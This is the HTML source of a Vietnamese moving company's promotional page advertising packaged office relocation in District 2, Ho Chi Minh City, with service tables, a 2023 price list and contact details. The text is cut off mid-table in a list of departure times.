	<li id="menu-item-164009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164009"><a href="https://trongtanvn.com/bang-gia-van-chuyen-tuyen-bac-nam/">Bảng giá vận chuyển Bắc Nam</a></li>
	<li id="menu-item-610270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-610270"><a href="https://trongtanvn.com/cuoc-chuyen-hang-hcm-di-ha-noi/">Giá vận chuyển Sài Gòn Hà Nội</a></li>
	<li id="menu-item-164967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164967"><a href="https://trongtanvn.com/bang-gia-cuoc-van-chuyen-hcm-di-da-nang/">Giá Vận Chuyển Đi Đà Nẵng</a></li>
	<li id="menu-item-164964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164964"><a href="https://trongtanvn.com/bang-gia-cuoc-van-chuyen-hang-di-nha-trang-khanh-hoa/">Giá Vận Chuyển Nha Trang</a></li>
	<li id="menu-item-164966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164966"><a href="https://trongtanvn.com/gia-cuoc-van-chuyen-hang-di-can-tho-va-13-tinh-mien-tay/">Giá Vận Chuyển Cần Thơ</a></li>
	<li id="menu-item-164010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164010"><a href="https://trongtanvn.com/bang-gia-cho-thue-xe-tai-van-chuyen-hang/">Bảng giá cho thuê xe tải</a></li>
	<li id="menu-item-164965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164965"><a href="https://trongtanvn.com/bang-gia-cuoc-van-chuyen-hang-hoa-63-tinh/">Giá Vận Chuyển 63 Tỉnh</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427 menu-item-design-default has-dropdown"><a href="https://trongtanvn.com/lien-he/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">LIÊN HỆ<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-164310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164310"><a href="https://trongtanvn.com/lien-he/">Liên Hệ Vận Chuyển</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://trongtanvn.com/Danh-muc/tuyen-dung/">Liên Hệ Việc Làm</a></li>
	<li id="menu-item-483426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483426"><a href="https://trongtanvn.com/dang-ky-tro-thanh-doi-tac-trong-tan/">Trở Thành Đối Tác</a></li>
</ul>
</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://trongtanvn.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-size-large nav-spacing-large nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://trongtanvn.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">

<div data-rocket-location-hash="b0adf212d52fae4206d1503d35a95e28" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-500580" class="post-500580 post type-post status-publish format-standard has-post-thumbnail hentry category-chuyen-van-phong-tphcm-sai-gon category-khac post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Chuyển Văn Phòng Quận 2 Trọn Gói Giá Siêu Rẻ </h1><div class="entry-divider is-divider small"></div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><table><tbody><tr><td><p>✅ Chuyển Nhanh</p></td><td><p>⭐ Chuyển văn phòng rất nhanh, bắc nam chỉ 2 ngày, miền trung chỉ 1 ngày là chuyển đến nơi nhận.</p></td></tr><tr><td><p>✅ Trọn Gói</p></td><td><p>⭐ Nhận chuyển văn phòng trọn gói, lo tất cả từ khâu bốc xếp, bao bọc cho đến vận chuyển hàng hóa.</p></td></tr><tr><td><p>✅ Giá Rẻ</p></td><td><p>⭐ Cam kết giá chuyển văn phòng đi ghép hay bao xe đều rất rẻ, rẻ nhất thì trường hiện nay.</p></td></tr><tr><td><p>✅ Uy Tín</p></td><td><p>⭐ Đảm bảo hàng hóa được chuyển đến nơi an toàn, không mất hàng hóa và hư hỏng.</p></td></tr></tbody></table><p><b>Chuyển văn phòng quận 2 </b>là dịch vụ chuyển văn phòng của một đơn vị từ quận 2 đến các nơi khác. Vậy, cần lưu ý những gì trong quá trình chuyển văn phòng quận 2? Khung giờ tốt nhất nào sẽ giúp chuyển văn phòng tại quận 2 nhanh chóng và dễ dàng hơn?  </p><p>Đến với dịch vụ <a href="https://trongtanvn.com/chuyen-van-phong-tphcm-gia-re/" target="_blank" rel="noopener"><b>chuyển văn phòng TPHCM </b></a>của <b>Vận tải Trọng Tấn</b>, bạn sẽ được hỗ trợ toàn diện từ:</p><ul><li style="font-weight: 400">Việc đóng kiện hàng văn phòng</li><li style="font-weight: 400">Bốc xếp tại văn phòng</li><li style="font-weight: 400">Vận chuyển đến việc lắp đặt văn phòng mới. </li></ul><p><b>Vận tải Trọng Tấn</b> gửi đến các bạn đọc thông tin quan trọng về dịch vụ chuyển văn phòng quận 2. Ngoài ra, các gói dịch vụ chuyển văn phòng Quận 2 được thiết kế để phù hợp với từng nhu cầu của khách hàng tại đây. </p><h2 id="ftoc-heading-1" class="ftwp-heading">1. Dịch vụ chuyển văn phòng quận 2 của Vận tải Trọng Tấn</h2><h3>1.1 Dạng vận chuyển văn phòng quận 2 của Vận tải Trọng Tấn</h3>		
															<a href="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-2.jpg" data-auto-lightbox="1" class="auto-lightbox"><img decoding="async" width="640" height="640" src="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-2.jpg" alt="chuyen van phong quan 2 (2)" loading="lazy" /></a>															
		<p>Chúng tôi đã mở rộng dịch vụ chuyển hàng văn phòng trọn gói và hiện đang nhận đơn hàng chuyển đi từ Quận 2 ra toàn quốc. Dịch vụ này bao gồm các công đoạn đóng gói, bao bọc, đóng kiện, bốc xếp, tháo dỡ lắp đặt,&#8230; và được thực hiện theo yêu cầu của khách hàng.</p><table style="font-size: 16px;font-style: normal"><tbody><tr><td><p>Dạng vận chuyển văn phòng quận 2</p></td><td><p>Chi tiết chuyển văn phòng quận tại 2</p></td><td><p>Ưu điểm của dạng vận chuyển</p></td></tr><tr><td><p>Chuyển văn phòng quận 2 dạng ghép</p></td><td><p>Dạng gửi đồ văn phòng này với số lượng hàng hóa ít, không đủ đi nguyên xe. Bạn nên gửi ghép để tiết kiệm chi phí và thời gian gom hàng để chuyển đi nhanh.</p></td><td><p>Tiết kiệm chi phí và thời gian. Phù hợp với những đơn hàng có số lượng ít cho văn phòng q2.</p></td></tr><tr><td><p>Chuyển văn phòng quận 2 theo mét xe</p></td><td><p>Thông thường mỗi xe sẽ có kích thước khác nhau, tùy theo thùng lớn hay bé, hay xe có tải trọng khác nhau. Bạn có thể chuyển đồ văn phòng theo mét xe.</p></td><td><p>Đảm bảo an toàn về hàng hóa. Phù hợp với mục tiêu chuyển văn phòng q2 có kích thước lớn.</p></td></tr><tr><td><p>Chuyển văn phòng tại quận 2 theo khoang xe</p></td><td><p>Các xe tải sẽ có từ 3 đến 4 khoang xe, tùy theo số lượng đồ văn phòng nhiều hay ít mà mình bao khoang xe đó, vừa an toàn về hàng hóa lại được giá rẻ khi bao khoang xe</p></td><td><p>Giá rẻ khi bao khoang xe. Phù hợp với những đơn hàng có kích thước vừa trong văn phòng q2.</p></td></tr><tr><td><p>Chuyển văn phòng quận 2 bao chuyến xe </p></td><td><p>Khi đồ văn phòng của bạn có thể đủ một chuyến xe, hoặc đồ văn phòng giá trị không thể ghép thêm hàng khác. Bạn nên bao nguyên xe để chuyển để đảm bảo an toàn.</p></td><td><p>Đảm bảo an toàn về hàng hóa. Phù hợp với những đơn hàng chuyển văn phòng ở quận 2 có kích thước lớn.</p></td></tr><tr><td><p>Chuyển văn phòng ở quận 2 quy mô lớn </p></td><td><p>Khi các dự án lớn, văn phòng theo dạng quy mô lớn. Hàng chuỗi văn phòng nên không thể chuyển một hai chuyến có thể hết được, đồ văn phòng sẽ chuyển dài hạn</p></td><td><p>Đảm bảo an toàn và chuyển đồ văn phòng có kế hoạch rõ ràng. Phù hợp với những văn phòng quận 2 muốn chuyển đơn hàng có quy mô lớn.</p></td></tr><tr><td><p>Chuyển văn phòng tại quận 2 theo từng đợt</p></td><td><p>Các công ty lớn muốn chuyển đồ văn phòng, dịch vụ sẽ nhận chuyển hết các đồ văn phòng của các công ty đó. Có thể chuyển tùy theo số lượng đồ văn phòng đó</p></td><td><p>Đảm bảo an toàn và tiết kiệm chi phí vận chuyển. Phù hợp với văn phòng ở quận 2 muốn dời đồ đạc từ từ.  </p></td></tr></tbody></table><p>Ngoài nhận <b>chuyển văn phòng quận 2, Vận tải Trọng Tấn</b> cũng cung cấp các loại hình cho tất cả các quận, huyện, Tp khác tại TPHCM. Mời bạn tham khảo các bài viết sau:</p><ul><li style="font-weight: 400"><a href="https://trongtanvn.com/dich-vu-chuyen-van-phong-tron-goi/">Chuyển văn phòng trọn gói giá rẻ uy tin tóp 1 &#8211; Giá Siêu Rẻ</a></li><li style="font-weight: 400">Chuyển văn phòng quận 1</li><li style="font-weight: 400">Chuyển văn phòng quận 3</li><li style="font-weight: 400">Chuyển văn phòng quận 4</li><li style="font-weight: 400">Chuyển văn phòng quận 5</li><li style="font-weight: 400">Chuyển văn phòng quận 6</li><li style="font-weight: 400">Chuyển văn phòng quận 7</li><li style="font-weight: 400">Chuyển văn phòng quận 8</li><li style="font-weight: 400">Chuyển văn phòng quận 9</li><li style="font-weight: 400">Chuyển văn phòng quận 10</li><li style="font-weight: 400">Chuyển văn phòng quận 11</li><li style="font-weight: 400">Chuyển văn phòng quận 12 </li><li style="font-weight: 400">Chuyển văn phòng quận Gò Vấp</li><li style="font-weight: 400">Chuyển văn phòng quận Tân Bình</li><li style="font-weight: 400">Chuyển văn phòng quận Tân Bình</li><li style="font-weight: 400">Chuyển văn phòng quận Tân Phú</li><li style="font-weight: 400">Chuyển văn phòng TP Thủ Đức</li><li style="font-weight: 400">Chuyển văn phòng huyện Bình Chánh</li><li style="font-weight: 400">Chuyển văn phòng huyện Hóc Môn</li><li style="font-weight: 400">Chuyển văn phòng huyện Nhà Bè</li><li style="font-weight: 400">Chuyển văn phòng huyện Củ Chi </li></ul><h3>1.2 Top 3 gói dịch vụ chuyển văn phòng quận 2 đáng tham khảo nhất. </h3>		
															<a href="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-3-576x1024.jpg" data-auto-lightbox="1" class="auto-lightbox"><img decoding="async" width="576" height="1024" src="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-3-576x1024.jpg" alt="chuyen van phong quan 2 (3)" loading="lazy" /></a>															
		<p>Có rất nhiều gói dịch vụ thông dụng mà bạn nên tham khảo, tùy theo như cầu và túi tiền mà bạn nên chọn những gói dịch vụ sao cho phù hợp nhất. Cũng có thể tùy theo đồ văn phòng mình giá trị như thế nào cũng có thể chọn các gói khác nhau. </p><p>Tùy vào các gói sẽ có cách chuyển đồ văn phòng khác nhau. Bạn tham khảo các gói dịch vụ dưới đây, để chọn cho mình gói phù hợp nhất.</p><table><tbody><tr><td><p>Các Gói Dịch Vụ</p></td><td><p>Gói Cơ Bản</p></td><td><p>Gói Hay Dùng</p></td><td><p>Gói Víp</p></td></tr><tr><td><p>Vận Chuyển Trọn Gói</p></td><td><p>X</p></td><td><p>V</p></td><td><p>V</p></td></tr><tr><td><p>Gói Lắp Đặt Theo Yêu Cầu</p></td><td><p>X</p></td><td><p>X</p></td><td><p>V</p></td></tr><tr><td><p>Bao Bọc Đóng Kiện Trọn Gói</p></td><td><p>X</p></td><td><p>X</p></td><td><p>V</p></td></tr><tr><td><p>Gói Khảo Sát Tận Nơi</p></td><td><p>V</p></td><td><p>V</p></td><td><p>V</p></td></tr><tr><td><p>Gói Tháo Dỡ Lắp Rắp Đồ</p></td><td><p>X</p></td><td><p>X</p></td><td><p>V</p></td></tr><tr><td><p>Khảo Sát Trọn Gói</p></td><td><p>V</p></td><td><p>V</p></td><td><p>V</p></td></tr><tr><td><p>Gói Lưu Kho</p></td><td><p>V</p></td><td><p>V</p></td><td><p>V</p></td></tr><tr><td><p>Gói Hổ Trợ Nâng Hạ Tại Trạm</p></td><td><p>V</p></td><td><p>V</p></td><td><p>V</p></td></tr><tr><td><p>Gói Hổ Trợ Tư Vấn Báo Giá</p></td><td><p>V</p></td><td><p>V</p></td><td><p>V</p></td></tr><tr><td><p>Bốc Xếp Trọn Gói</p></td><td><p>X</p></td><td><p>X</p></td><td><p>V</p></td></tr><tr><td><p>Giao Nhận Tại Trạm</p></td><td><p>V</p></td><td><p>V</p></td><td><p>V</p></td></tr></tbody></table><p>Từ bảng thông tin phía trên, <b>Vận tải Trọng Tấn</b> gợi ý một số đối tượng phù hợp với từng gói chuyển văn phòng quận 2 ở phần dưới đây: </p><table><tbody><tr><td><p>Gói vận chuyển văn phòng quận 2</p></td><td><p>Ưu điểm của gói vận chuyển văn phòng quận 2</p></td><td><p>Đối tượng phù hợp cho từng gói </p></td><td><p>Ví dụ đối tượng cho gói vận chuyển văn phòng quận 2</p></td></tr><tr><td><p>Cơ bản</p></td><td><p>Tiết kiệm chi phí, thời gian</p></td><td><p>Các văn phòng có quy mô nhỏ</p></td><td><p>Cửa hàng, văn phòng nhỏ</p></td></tr><tr><td><p>Trọn gói</p></td><td><p>Đầy đủ các công đoạn, an toàn, nhanh chóng</p></td><td><p>Các văn phòng có quy mô lớn</p></td><td><p>Công ty, tập đoàn lớn</p></td></tr><tr><td><p>Chuyên nghiệp</p></td><td><p>Đóng gói và vận chuyển các thiết bị văn phòng chuyên nghiệp</p></td><td><p>Các văn phòng cần đóng gói và vận chuyển các thiết bị nhạy cảm</p></td><td><p>Công ty sản xuất, ngân hàng</p></td></tr><tr><td><p>Quốc tế</p></td><td><p>Chuyển đổi địa điểm làm việc quốc tế</p></td><td><p>Các công ty có văn phòng tại nhiều quốc gia</p></td><td><p>Công ty đa quốc gia</p></td></tr></tbody></table><p>Cũng giống như quận 1, dịch vụ vận chuyển văn phòng quận 2 có thể chuyển đổi các loại văn phòng khác như:</p><ul><li style="font-weight: 400">Dịch vụ chuyển văn phòng khu dân cư kinh doanh</li><li style="font-weight: 400">Dịch vụ chuyển văn phòng bất động sản</li><li style="font-weight: 400">Dịch vụ chuyển văn phòng nhà hàng khách sạn</li><li style="font-weight: 400">Dịch vụ chuyển văn phòng điện máy xanh</li><li style="font-weight: 400">Dịch vụ chuyển văn phòng Home Credit</li><li style="font-weight: 400">Dịch vụ chuyển Container văn phòng</li></ul><p>Tùy thuộc vào loại văn phòng và nhu cầu của khách hàng, <b>Vận tải Trọng Tấn</b> sẽ có những giải pháp vận chuyển phù hợp nhất để đảm bảo việc chuyển được thực hiện một cách an toàn và hiệu quả.</p><h2 id="ftoc-heading-2" class="ftwp-heading">2. Báo giá dịch vụ chuyển văn phòng quận 2 mới nhất 2023</h2><table><tbody><tr><td><p>STT</p></td><td><p>Loại Dịch Vụ</p></td><td><p>Các Dạng Văn Phòng</p></td><td><p>Diện Tích Văn Phòng</p></td><td><p>Đơn Vị Tính</p></td><td><p>Giá Trọn Gói</p></td></tr><tr><td><p>1</p></td><td><p>Bốc Xếp Trọn Gói</p></td><td><p>Văn Phòng Tầng Trệt</p></td><td><p>(100 &#8211; 150)m2</p></td><td><p>Giá/Văn Phòng</p></td><td><p>3.000.000vnd</p></td></tr><tr><td><p>2</p></td><td><p>Đóng Kiện Trọn Gói</p></td><td><p>Văn Phòng Ngân Hàng</p></td><td><p>(150 &#8211; 250)m2</p></td><td><p>Giá/Văn Phòng</p></td><td><p>4.000.000vnd</p></td></tr><tr><td><p>3</p></td><td><p>Bốc Xếp Trọn Gói</p></td><td><p>Từ Tầng 3 XuốngTầng 1</p></td><td><p>( 200 &#8211; 300 )m2</p></td><td><p>Giá/Văn Phòng</p></td><td><p>5.000.000vnd</p></td></tr><tr><td><p>4</p></td><td><p>Bao Bọc Trọn Gói</p></td><td><p>Văn Phòng Bất Động Sản</p></td><td><p>(50 &#8211; 100)m2</p></td><td><p>Giá/Văn Phòng</p></td><td><p>1.500.000vnd</p></td></tr><tr><td><p>5</p></td><td><p>Phí Cẩu Trọn Gói</p></td><td><p>Văn Phòng Nhà Xưởng</p></td><td><p>(100 &#8211; 150)m2</p></td><td><p>Giá/Văn Phòng</p></td><td><p>3.000.000vnd</p></td></tr><tr><td><p>6</p></td><td><p>Khảo Sát Trọn Gói</p></td><td><p>Tất Cả Các Loại Văn Phòng</p></td><td><p>Không Giới Hạn</p></td><td><p>Giá/Văn Phòng</p></td><td><p>0vnd</p></td></tr><tr><td><p>7</p></td><td><p>Bốc Xếp Trọn Gói</p></td><td><p>Văn Phòng Điện Máy Xanh</p></td><td><p>(300 &#8211; 500)m2</p></td><td><p>Giá/Văn Phòng</p></td><td><p>7.000.000vnd</p></td></tr><tr><td><p>8</p></td><td><p>Dịch Vụ Tháo Lắp</p></td><td><p>Văn Phòng Phẩm</p></td><td><p>(150 &#8211; 200)m2</p></td><td><p>Giá/Văn Phòng</p></td><td><p>2.500.000vnd</p></td></tr></tbody></table><p>Còn chần chờ gì nữa mà không nhanh chóng liên hệ với <b>Vận tải Trọng Tấn</b> để tìm hiểu về dịch vụ chuyển văn phòng tại quận 1:</p><ul><li style="font-weight: 400">Hotline: 0948464040 Mr Bảo </li><li style="font-weight: 400">Email: vanbaotta@gmail.com </li><li style="font-weight: 400">TRỤ SỞ CHÍNH CÔNG TY TNHH DV- VẬN TẢI TRỌNG TẤN </li><li style="font-weight: 400">Địa Chỉ: M7, Đường Lê Thị Riêng, Phường Thới An, Quận 12. TP. HCM </li><li style="font-weight: 400">Website: <a href="https://trongtanvn.com">https://trongtanvn.com</a></li></ul><p>Có chênh lệch giá tiền dịch vụ chuyển văn phòng quận 2 trọn gói và từng phần có thể khác nhau tùy thuộc vào các yếu tố sau:</p><ul><li style="font-weight: 400">Khoảng cách: Khoảng cách chuyển văn phòng từ quận 2 đến địa điểm đích có thể ảnh hưởng đến giá cả của dịch vụ chuyển văn phòng.</li><li style="font-weight: 400">Khối lượng và kích thước: Giá cả của dịch vụ chuyển văn phòng cũng phụ thuộc vào khối lượng và kích thước của đồ văn phòng ở quận 2 của bạn cần chuyển đi.</li><li style="font-weight: 400">Độ khó trong quá trình chuyển</li><li style="font-weight: 400">Thời gian: Nếu khách hàng yêu cầu dịch vụ chuyển văn phòng trong thời gian ngắn chỉ từ 1-3 tiếng thì mức giá có thể cao hơn. Liên hệ với chúng tôi để được tư vấn ngay! </li></ul><h2 id="ftoc-heading-3" class="ftwp-heading">3. Quy trình vận chuyển văn phòng quận 2 của Trọng Tấn</h2><p>Với kinh nghiệm 15 năm hoạt động trong lĩnh vực vận tải hàng văn phòng, <b>Vận tải Trọng Tấn</b> đã xây dựng được một hệ thống vận hành chặt chẽ cùng với đội ngũ nhân viên chuyên nghiệp và có kinh nghiệm. Từ bốc xếp, nhân viên văn phòng cho đến tài xế, đều được đào tạo và huấn luyện theo tiêu chuẩn chuyên ngành. </p>		
															<a href="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-4.jpg" data-auto-lightbox="1" class="auto-lightbox"><img decoding="async" width="600" height="382" src="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-4.jpg" alt="chuyen van phong quan 2 (4)" loading="lazy" /></a>															
		<h3>3.1 Tiếp nhận địa chỉ văn phòng cần chuyển tại quận 2</h3><p>Nhân viên tiếp nhận thông tin cần chở hàng văn phòng, lấy địa chỉ, tư vấn và báo giá cước vận chuyển. Bạn có thể liên hệ đường giây nóng, hoặc số hotline đều sẽ được tư vấn hết nha. </p><p>Những trường hợp hàng văn phòng nhiều, dịch vụ sẽ cho nhân viên đến nơi khảo sát.</p><h3>3.2 Khảo sát hàng văn phòng tận nơi ở quận 2</h3><p>Sau khi tiếp nhận thông tin, nhân viên công ty sẽ đến tại văn phòng cần chuyển hàng để khảo sát thực tế. Tính toán đo đạt và lên phương ăn chuyển hàng, sau đó báo giá cước chuyển văn phòng đó. </p><p>Tư vấn nhưng điều cần làm khi chuyển văn phòng và chốt phương án chuyển hàng theo yêu cầu.</p><h3>3.3 Ký hợp đồng chuyển văn phòng quận 2</h3><p>Hai bên thống nhất cước vận chuyển, chúng tôi sẽ làm hợp đồng chở hàng văn phòng trọn gói để hai bên cùng ký. Mỗi bên sẽ giữ lại một biên bản, để xác nhận sau khi chuyển văn phòng xong sẽ thanh toán theo hợp đồng đã ký đó. Và xem dịch vụ có làm đúng theo hợp đồng vận chuyển đó không để đối chứng.</p><h3>3.4 Xuất hóa đơn tại văn phòng công ty<br /></h3><p>Kế toán sẽ xuất hóa đơn theo hợp đồng chở hàng văn phòng trọn gói tại quận 2, quý khách sẽ thanh toán theo hợp đồng vận chuyển. Tiền cước được thể hiện rõ trong hợp đồng. Vì vậy, bạn chỉ cần thanh toán đúng số tiền đó và nhận được hóa đơn vận chuyển từ kế toán dịch vụ.</p><h3>3.5 Hỗ trợ sai sót và xử lý đền bù</h3><p>Khi chở hàng văn phòng trọn gói giá rẻ, không sao tránh khỏi thiếu sót, chúng tôi sẽ khắc phục sự cố nếu có. Trường hợp có thể khắc phục bổ sung, chúng tôi sẽ xử lý ngay. Những trường hợp hư hỏng nặng, không thể sửa chữa thì sẽ đền bù theo giá trị hàng hóa đó.</p><p>Tất cả các quy trình vận hành đều được tuân thủ nghiêm ngặt theo đúng quy trình của công ty, bao gồm nhận hàng, kiểm tra hàng hóa, tư vấn và báo giá, ký hợp đồng chở hàng văn phòng. Nhờ sự nỗ lực này, <b>Vận tải Trọng Tấn</b> cam kết cung cấp dịch vụ chuyển văn phòng tốt nhất tại Quận 2, mang lại sự hài lòng cho khách hàng.</p><h2 id="ftoc-heading-4" class="ftwp-heading">4. Đánh giá dịch vụ chuyển văn phòng quận 2 trọn gói</h2><p>Việc sử dụng dịch vụ chuyển văn phòng trọn gói là một lựa chọn tốt cho những khách hàng muốn đảm bảo an toàn cho hàng hóa và tiết kiệm thời gian. Với đội ngũ chuyên nghiệp của đơn vị chuyển văn phòng ở quận 2 như <b>Vận tải Trọng Tấn</b>, chúng tôi cam kết sẽ đảm nhiệm toàn bộ quá trình chuyển đồ văn phòng cho khách hàng. Điều này giúp khách hàng yên tâm và không cần lo lắng về vấn đề này.</p><h3>4.1 Ưu điểm của dịch vụ chuyển văn phòng quận 2 trọn gói</h3>		
															<a href="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-5.jpg" data-auto-lightbox="1" class="auto-lightbox"><img decoding="async" width="735" height="490" src="https://trongtanvn.com/wp-content/uploads/2023/07/chuyen-van-phong-quan-2-5.jpg" alt="chuyen van phong quan 2 (5)" loading="lazy" /></a>															
		<p>Sử dụng dịch vụ chuyển văn phòng tại quận 2 là sự lựa chọn đúng đắn khi hàng hóa văn phòng của bạn được chuyển đúng cách, đúng giờ. Cùng tìm hiểu ưu điểm khi sử dụng dịch vụ ấy tại <b>Vận tải Trọng Tấn</b> nhé. </p><ul><li style="font-weight: 400">Tiết kiệm thời gian và công sức: Bạn không cần phải tự mình chuẩn bị, đóng gói, vận chuyển hay lắp đặt đồ đạc. Việc này đã có đội ngũ nhân viên chuyên nghiệp đảm nhận.</li><li style="font-weight: 400">Đảm bảo an toàn và chuyên nghiệp trong quá trình chuyển văn phòng tại quận 2: Nhà cung cấp dịch vụ chuyển văn phòng quận 2 uy tín như Trọng Tấn sẽ  có kinh nghiệm, kiến thức và trang thiết bị chuyên dụng. Điều này giúp cho quá trình chuyển đổi văn phòng một cách diễn ra an toàn và chuyên nghiệp. </li><li style="font-weight: 400">Hỗ trợ cho quá trình chuyển đổi: Dịch vụ chuyển văn phòng quận 2 cung cấp các dịch vụ hỗ trợ cho quá trình chuyển đổi như lập kế hoạch, tư vấn, chuẩn bị đồ đạc, vận chuyển, lắp đặt…Các quá trình này của chúng tôi diễn ra nhanh chóng, tiết kiệm thời gian quý báu của bạn. </li><li style="font-weight: 400">Tiết kiệm chi phí: Việc thuê từng dịch vụ đóng gói, dịch vụ bốc xếp có thể tốn nhiều tiền hơn so với việc bạn chọn dịch vụ trọn gói. Đặc biệt, <b>Vận tải Trọng Tấn</b> uy tín, giá rẻ hơn thị trường 10-15%, cung cấp dịch vụ chuyển văn phòng ở quận 2 tới bạn nhanh chóng &#8211; chuyên nghiệp. </li></ul><h3>4.2 Nên chọn dịch vụ chuyển văn phòng quận 2 trọn gói hay từng phần? </h3><table><tbody><tr><td><p>Dịch vụ chuyển văn phòng trọn gói</p></td><td><p>Dịch vụ chuyển văn phòng từng phần</p></td></tr><tr><td rowspan="2"><ul><li style="font-weight: 400">Thực hiện toàn bộ quá trình chuyển đổi văn phòng của khách hàng từ đóng gói đến vận chuyển và lắp đặt lại văn phòng mới. Đội ngũ nhân viên chuyên nghiệp, hàng hóa sẽ không bị hư hại, mất mát. </li><li style="font-weight: 400">Đội ngũ với 15 năm kinh nghiệm, sẵn sàng lên kế hoạch để lựa chọn khung giờ, tuyến đường thuận lợi nhất. </li><li style="font-weight: 400">Tiết kiệm thời gian và chi phí khi lựa chọn dịch vụ chuyển văn phòng trọn gói tại quận 2</li></ul></td><td rowspan="2"><ul><li style="font-weight: 400">Khách hàng sẽ phải tự xử lý công việc khác nhau trong quá trình chuyển đổi văn phòng, từ đóng gói đến vận chuyển và lắp đặt lại văn phòng mới.</li><li style="font-weight: 400">Mất thời gian tìm đơn vị thi công từng phần. </li><li style="font-weight: 400">Nhiều giai đoạn, nhiều đơn vị tham gia chuyển hàng văn phòng quận 2 sẽ làm cho hàng hóa dễ thất lạc, hư hại. </li></ul></td></tr></tbody></table><p>Còn chần chờ gì nữa mà không liên hệ với <b>Vận tải Trọng Tấ</b>n để trở thành khách hàng đầu tiên sổ hữu dịch vụ với mức giá siêu ưu đãi. Vui lòng liên hệ qua:</p><ul><li style="font-weight: 400">Hotline: 0948464040 Mr Bảo </li><li style="font-weight: 400">Email: vanbaotta@gmail.com </li><li style="font-weight: 400">TRỤ SỞ CHÍNH CÔNG TY TNHH DV &#8211; VẬN TẢI TRỌNG TẤN </li><li style="font-weight: 400">Địa Chỉ: M7, Đường Lê Thị Riêng, Phường Thới An, Quận 12. TP. HCM </li><li style="font-weight: 400">Website: https://trongtanvn.com</li></ul><h2 id="ftoc-heading-5" class="ftwp-heading">5. Top 2 lưu ý quan trọng nhất khi chuyển văn phòng quận 2</h2><p> Quận 2 là quận nội thành và nằm ở phía Đông Bắc của thành phố, có nhiều khu đô thị mới, trụ sở công ty, văn phòng, cửa hàng và trung tâm thương mại. Vì vậy, <b>Vận tải Trọng Tấn</b> dựa trên tình hình giao thông tại đây để đưa ra các khung giờ vàng và tuyến đường thuận lợi. </p><h3>5.1 Chọn khung giờ tốt nhất để chuyển hàng văn phòng ở quận 2</h3><p>Giờ xuất bến chuyển hàng văn phòng quận 2 của <b>Vận tải Trọng Tấn</b> luôn có những khung giờ nhất định như sau:</p><table><tbody><tr><td><p>Chuyển Buổi Sáng</p></td><td><p>Chuyển Buổi Chiều</p></td><td><p>Chuyển Ban Đêm</p></td></tr><tr><td><ul><li style="font-weight: 400">4h00</li><li style="font-weight: 400">6h30</li><li style="font-weight: 400">8h30</li></ul></td><td><ul><li style="font-weight: 400">13h00</li><li style="font-weight: 400">15h30</li><li style="font-weight: 400">17h00</li></ul></td><td><ul><li 